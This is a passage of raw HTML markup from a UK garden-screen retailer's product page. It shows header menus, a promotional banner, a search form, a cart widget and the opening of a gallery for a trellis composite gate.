                </svg></span><span class="menu-text">Heat Pump Covers</span></a></li><li id="menu-item-60223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-60223 astra-megamenu-li full-stretched-width-mega"><a aria-expanded="false" href="https://www.luxuryscreens.co.uk/product-category/posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Posts</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<div class="astra-full-megamenu-wrapper ast-hidden">

<ul class="astra-megamenu sub-menu astra-mega-menu-width-full-stretched ast-hidden">
	<li id="menu-item-60224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-60224 menu-item-heading"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop By Type</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-44761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44761 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/posts/aluminium-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Aluminium Posts</span></a></li>		<li id="menu-item-60222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-60222"><a href="https://www.luxuryscreens.co.uk/product-category/posts/corten-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Corten Posts</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-57932" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57932"><a href="https://www.luxuryscreens.co.uk/product-category/components/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Components</span></a></li><li id="menu-item-1750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1750"><a href="https://www.luxuryscreens.co.uk/luxs-bespoke-services/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Bespoke</span></a></li></ul></div></nav></div></div>		</div>
									</div>
																			<div class="site-header-below-section-right site-header-section ast-flex ast-grid-right-section">
																	<div class="site-header-below-section-right-center site-header-section ast-flex ast-grid-right-center-section">
																			</div>
													<aside role="region"
					class="header-widget-area widget-area site-header-focus-item header-widget-area-inner" data-section="sidebar-widgets-header-widget-4"					>
					<section id="elementor-library-12" class="widget widget_elementor-library">		<div data-elementor-type="section" data-elementor-id="77947" class="elementor elementor-77947" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2f8b24c0 header_animation_btom_sec1 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="2f8b24c0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f764efb" data-id="f764efb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d4b6bd9 elementor-widget elementor-widget-html" data-id="d4b6bd9" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Top Banner</title>
    <style>
        body {
            margin: 0;
            font-family: Arial, sans-serif;
        }
        .top-banner {
            display: flex;
            justify-content: center;
            align-items: center;
            background-color: #EFEBE0;
            padding: 5px;
            font-size: 14px;
            color: #4d4032;
            width: 100%;
            position: relative;
        }
        .top-banner .container {
            display: flex;
            justify-content: space-between;
            max-width: 1200px;
            width: 100%;
            flex-wrap: wrap;
        }
        .top-banner div {
            display: flex;
            align-items: center;
            margin: 0 15px;
            white-space: nowrap;
        }
        .top-banner img {
            height: 14px;
            margin-right: 5px;
        }
        .top-banner .trustpilot {
            display: flex;
            align-items: center;
        }
        .top-banner .trustpilot img {
            height: 14px;
        }
        
    </style>
</head>
<body>
    <div class="top-banner">
        <div class="container">
            <div class="trustpilot">
                <a href="https://www.trustpilot.com/review/www.luxuryscreens.co.uk" target="_blank">
                    <img width="136" height="14" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/10/logo_trustpilot-2.svg" alt="Trustpilot">
                </a>
                1200+ Reviews
            </div>
            <div>
            <div>
                <img width="17" height="14" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/10/trophy.svg" alt="Trophy"> UK’s Largest Garden Screen Collection
            </div>
            <div>
                <img width="18" height="14" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/10/truck.svg" alt="Truck"> Free Delivery Over £100
            </div>
            <div>
                <img width="19" height=14" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/10/flagpack_gb-ukm.svg" alt="UK Flag"> Made In The UK
            </div>
        </div>
    </div>
</body>
</html>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</section>				</aside>
											</div>
												</div>
					</div>
								</div>
			</div>
	</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="off-canvas">
		<div class="ast-above-header-wrap " >
		<div class="ast-above-header-bar ast-above-header site-above-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-above-header-builder">
									<div class="ast-builder-grid-row ast-grid-center-col-layout-only ast-flex ast-grid-center-col-layout">
																			<div class="site-header-above-section-center site-header-section ast-flex ast-grid-section-center">
											<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-html-2" data-section="section-hb-html-2">
				<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><div class="discount-timer"><span style="color: #efebe0"><strong>WINTER SALE</strong> | Up to 20% Off Sitewide</span></div>
</div></div>			</div>
										</div>
																	</div>
						</div>
	</div>
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-grid-center-col-layout">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
						<aside role="region"
					class="header-widget-area widget-area site-header-focus-item header-widget-area-inner" data-section="sidebar-widgets-header-widget-3"					>
					<section id="block-37" class="widget widget_block"><p><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx-compact dgwt-wcas-style-pirx js-dgwt-wcas-layout-icon-flexible dgwt-wcas-layout-icon-flexible js-dgwt-wcas-mobile-overlay-enabled">
							<svg class="dgwt-wcas-loader-circular dgwt-wcas-icon-preloader" viewBox="25 25 50 50">
					<circle class="dgwt-wcas-loader-circular-path" cx="50" cy="50" r="20" fill="none"
						 stroke-miterlimit="10"/>
				</svg>
						<a href="#"  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler" aria-label="Open search bar">				<svg class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</a>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://www.luxuryscreens.co.uk/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-3">Products search</label>

			<input id="dgwt-wcas-search-input-3"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Search"
				   autocomplete="off"
				 data-custom-params="{&quot;mobile_overlay_breakpoint&quot;:768}"			/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</p>
</section>				</aside>
											</div>
																			<div class="site-header-primary-section-center site-header-section ast-flex ast-grid-section-center">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://www.luxuryscreens.co.uk/" class="custom-logo-link" rel="home"><img width="275" height="79" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/cropped-new-LS-logo-275x79.jpg" class="custom-logo wvs-archive-product-image" alt="Luxury Screens Logo" decoding="async" srcset="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/cropped-new-LS-logo-275x79.jpg 275w, https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/cropped-new-LS-logo-300x86.jpg 300w, https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/cropped-new-LS-logo-64x18.jpg 64w, https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/cropped-new-LS-logo.jpg 576w" sizes="(max-width: 275px) 100vw, 275px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																			<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-hb-social-icons-1">
			<div class="ast-header-social-1-wrap ast-header-social-wrap"><div class="header-social-inner-wrap element-social-inner-wrap social-show-label-false ast-social-color-type-custom ast-social-stack-none ast-social-element-style-filled"><a href="tel:02045427411" aria-label="Phone 1"  style="--color: inherit; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-phone header-social-item"><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path d='M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z'></path></svg></span></a></div></div>		</div>
					<div class="ast-builder-layout-element site-header-focus-item ast-header-woo-cart" data-section="section-header-woo-cart">
							<div class="ast-site-header-cart ast-menu-cart-with-border  ast-menu-cart-outline">
				<div class="ast-site-header-cart-li ">
								<a href="https://www.luxuryscreens.co.uk/cart/" class="cart-container ast-cart-desktop-position- ast-cart-mobile-position- ast-cart-tablet-position-" aria-label="View Shopping Cart, empty">

						<span class="ast-woo-header-cart-info-wrap">
						Basket
					</span>							<div class="ast-cart-menu-wrap">
								<span class="count">
								<span class="ast-count-text">
									0								</span>
								</span>
							</div>
										</a>
							</div>
				<div class="ast-site-header-cart-data">

					
				</div>
			</div>
						</div>
										</div>
											</div>
						</div>
	</div>
		<div class="ast-below-header-wrap " >
		<div class="ast-below-header-bar ast-below-header site-below-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-below-header-builder">
									<div class="ast-builder-grid-row ast-grid-center-col-layout-only ast-flex ast-grid-center-col-layout">
																			<div class="site-header-below-section-center site-header-section ast-flex ast-grid-section-center">
												<aside role="region"
					class="header-widget-area widget-area site-header-focus-item header-widget-area-inner" data-section="sidebar-widgets-header-widget-4"					>
					<section id="elementor-library-12" class="widget widget_elementor-library">		<div data-elementor-type="section" data-elementor-id="77947" class="elementor elementor-77947" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2f8b24c0 header_animation_btom_sec1 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="2f8b24c0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f764efb" data-id="f764efb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d4b6bd9 elementor-widget elementor-widget-html" data-id="d4b6bd9" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Top Banner</title>
    <style>
        body {
            margin: 0;
            font-family: Arial, sans-serif;
        }
        .top-banner {
            display: flex;
            justify-content: center;
            align-items: center;
            background-color: #EFEBE0;
            padding: 5px;
            font-size: 14px;
            color: #4d4032;
            width: 100%;
            position: relative;
        }
        .top-banner .container {
            display: flex;
            justify-content: space-between;
            max-width: 1200px;
            width: 100%;
            flex-wrap: wrap;
        }
        .top-banner div {
            display: flex;
            align-items: center;
            margin: 0 15px;
            white-space: nowrap;
        }
        .top-banner img {
            height: 14px;
            margin-right: 5px;
        }
        .top-banner .trustpilot {
            display: flex;
            align-items: center;
        }
        .top-banner .trustpilot img {
            height: 14px;
        }
        
    </style>
</head>
<body>
    <div class="top-banner">
        <div class="container">
            <div class="trustpilot">
                <a href="https://www.trustpilot.com/review/www.luxuryscreens.co.uk" target="_blank">
                    <img width="136" height="14" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/10/logo_trustpilot-2.svg" alt="Trustpilot">
                </a>
                1200+ Reviews
            </div>
            <div>
            <div>
                <img width="17" height="14" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/10/trophy.svg" alt="Trophy"> UK’s Largest Garden Screen Collection
            </div>
            <div>
                <img width="18" height="14" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/10/truck.svg" alt="Truck"> Free Delivery Over £100
            </div>
            <div>
                <img width="19" height=14" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/10/flagpack_gb-ukm.svg" alt="UK Flag"> Made In The UK
            </div>
        </div>
    </div>
</body>
</html>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</section>				</aside>
											</div>
																	</div>
						</div>
	</div>
	</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="10677" class="elementor elementor-10677 elementor-location-single post-53862 product type-product status-publish has-post-thumbnail product_cat-composite-gates product_cat-pedestrian-gates product_cat-trellis-gates ast-article-single ast-woo-product-no-review desktop-align-center tablet-align-center mobile-align-center ast-product-gallery-layout-horizontal ast-product-gallery-with-no-image ast-magnify-disabled ast-product-single-variable first instock sale taxable shipping-taxable purchasable product-type-variable wvs-archive-product-wrapper product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c212177 elementor-section-content-top luxury-top-section-product elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c212177" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-73fa0e3" data-id="73fa0e3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-231095d yes elementor-widget elementor-widget-woocommerce-product-images" data-id="231095d" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
					
	<span  class="onsale circle" data-sale="[]" data-notification="default">Sale!</span>
	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.luxuryscreens.co.uk/wp-content/uploads/2023/03/SF_0000_6-1800_SC1_-FC1.jpg-100x100.jpg" data-thumb-alt="N°6 Trellis Composite Gate" data-thumb-srcset="https://www.luxuryscreens.co.uk/wp-content/uploads/2023/03/SF_0000_6-1800_SC1_-FC1.jpg-100x100.jpg 100w, https://www.luxuryscreens.co.uk/wp-content/uploads/2023/03/SF_0000_6-1800_SC1_-FC1.jpg-600x600.jpg 600w, https://www.luxuryscreens.co.uk/wp-content/uploads/2023/03/SF_0000_6-1800_SC1_-FC1.jpg-64x64.jpg 64w, https://www.luxuryscreens.co.uk/wp-content/uploads/2023/03/SF_0000_6-1800_SC1_-FC1.jpg.jpg 1080w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.luxuryscreens.co.uk/wp-content/uploads/2023/03/SF_0000_6-1800_SC1_-FC1.jpg.jpg"><img width="600" height="600" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2023/03/SF_0000_6-1800_SC1_-FC1.jpg-600x600.jpg" class="wp-post-image wvs-archive-product-image" alt="N°6 Trellis Composite Gate" data-caption="N°6 Trellis Composite Gate" data-src="https://www.luxuryscreens.co.uk/wp-content/uploads/2023/03/SF_0000_6-1800_SC1_-FC1.jpg.jpg" data-large_image="https://www.luxuryscreens.co.uk/wp-content/uploads/2023/03/SF_0000_6-1800_SC1_-FC1.jpg.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" fetchpriority="high" srcset="https://www.luxuryscreens.co.uk/wp-content/uploads/2023/03/SF_0000_6-1800_SC1_-FC1.jpg-600x600.jpg 600w, https://www.luxuryscreens.co.uk/wp-content/uploads/2023/03/SF_0000_6-1800_SC1_-FC1.jpg-100x100.jpg 100w, https://www.luxuryscreens.co.uk/wp-content/uploads/2023/03/SF_0000_6-1800_SC1_-FC1.jpg-64x64.jpg 64w, https://www.luxuryscreens.co.uk/wp-content/uploads/2023/03/SF_0000_6-1800_SC1_-FC1.jpg.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2713d50 elementor-hidden-desktop elementor-hidden-laptop elementor-widget elementor-widget-shortcode" data-id="2713d50" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><p style="text-align: center;"></p></div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1fff4e1 elementor-hidden-mobile_extra elementor-hidden-mobile dc-has-condition dc-condition-contains elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1fff4e1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-92db99f" data-id="92db99f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e4cc242 elementor-widget elementor-widget-shortcode" data-id="e4cc242" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-212c9f2" data-id="212c9f2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-598ed31 elementor-widget elementor-widget-html" data-id="598ed31" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="trustpilot-widget w-[420px]" data-locale="en" data-template-id="5419b6ffb0d04a076446a9af" data-businessunit-id="6237835cc1f6d2e6e47b9fa1" data-style-height="24px" data-style-width="100%" data-theme="light" style="position: relative; margin-left: -57px;"><iframe title="Customer reviews powered by Trustpilot" loading="auto" src="https://widget.trustpilot.com/trustboxes/539adbd6dec7e10e686debee/index.html?templateId=539adbd6dec7e10e686debee&amp;businessunitId=6237835cc1f6d2e6e47b9fa1#locale=en&amp;styleHeight=24px&amp;styleWidth=100%25&amp;theme=light" style="position: relative; height: 24px; width: 100%; border-style: none; display: block; margin-left: -47px; overflow: hidden;"></iframe></div>				</div>
				</div>
				<div class="elementor-element elementor-element-5e37adf elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="5e37adf" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
